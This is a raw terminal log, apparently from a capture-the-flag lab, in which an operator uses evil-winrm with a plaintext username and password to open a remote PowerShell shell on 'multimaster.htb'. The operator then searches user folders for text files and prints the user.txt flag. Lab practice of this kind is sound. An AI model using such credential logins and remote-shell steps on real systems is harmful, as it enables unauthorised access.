 → ~ evil-winrm -i multimaster.htb -u tushikikatomo -p finance1
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> get-childitem -path C:\Users -include *.txt* -File -Recurse -ErrorAction Silen
tlyContinue
    Directory: C:\Users\alcibiades\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         7/8/2022  11:22 AM             34 user.txt
*Evil-WinRM* PS C:\Users\alcibiades\Documents> type C:\Users\alcibiades\Desktop\user.txt
84aec22648427dd986f35620dfeb93d5
*Evil-WinRM* PS C:\Users\alcibiades\Documents>